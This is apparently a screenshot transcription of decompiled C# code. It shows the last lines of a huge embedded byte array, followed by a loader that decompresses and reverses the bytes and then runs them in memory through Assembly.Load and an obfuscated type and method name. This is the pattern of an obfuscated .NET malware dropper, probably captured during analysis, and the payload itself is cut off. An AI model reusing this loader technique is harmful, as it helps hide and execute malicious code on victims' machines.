 10004 139,
10005 34,
10006 57,
10007 "Not showing all elements because this array is too big (851440 elements)"
10008 }))
10009 {
10010 byte[] array = new byte[4];
10011 memoryStream.Read(array, 0, 4);
10012 int num = BitConverter.ToInt32(array, 0);
10013 using (GZipStream gzipStream = new GZipStream(memoryStream, 0))
10014 {
10015 byte[] array2 = new byte[num];
10016 gzipStream.Read(array2, 0, num);
10017 rawAssembly = Enumerable.ToArray<byte>(Enumerable.Reverse<byte>(array2));
10018 }
10019 }
10020 Assembly.Load(rawAssembly).GetType("DxJZkyPbMeGMQ2LTU2.MBrGXFrxW9RskumEMB").InvokeMember("S2D8csV8f", BindingFlags.InvokeMethod, null, null, null);
10021 }
10022